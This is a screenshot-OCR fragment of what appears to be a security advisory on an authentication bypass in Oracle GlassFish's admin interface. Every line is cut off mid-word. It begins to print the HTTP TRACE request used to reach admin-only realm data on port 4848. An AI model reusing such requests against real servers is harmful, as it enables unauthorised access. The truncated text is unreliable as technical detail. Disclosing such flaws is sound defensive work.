
and here
http://web.nvd.nist.gov/view/vuln/d
The rating of this issue is classifie
Oracle.
NGS found that it is possible to use
Technical Details
There is a known authentication byp
access data meant only for Glassfish
The following requests were used to
TRACE /common/security/realms/ma
Host: 10.65.78.211:4848
User-Agent: Mozilla/5.0 (Windows NT
Accept: text/html,application/xhtml
Accept-Language: en-gb,en;q=0.5
Accept-Encoding: gzip, deflate